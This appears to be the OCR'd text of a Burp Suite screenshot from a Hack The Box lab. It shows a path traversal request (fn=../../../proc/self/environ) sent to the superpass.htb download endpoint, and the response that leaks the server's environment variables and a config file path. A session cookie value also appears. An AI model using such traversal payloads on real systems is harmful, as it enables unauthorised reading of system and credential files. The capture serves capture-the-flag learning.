 Send Cancel < > Target: http://superpass.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../proc/self/environ HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
9|831d7d8fe5d250357bfc5aa62ea1cb27aa76257a1013264d4192a2a0cf8b682
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 09 Aug 2023 07:50:22 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 260
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
:/sbin:/bin:/snap/binHOME=/var/wwwLOGNAME=www-dataUSER=www-
dataINVOCATION_ID=401a9926e5f94015a3a26b6ff1cf7772JOURNAL_STREAM=8
:33053SYSTEMD_EXEC_PID=1073CONFIG_PATH=/app/config_prod.json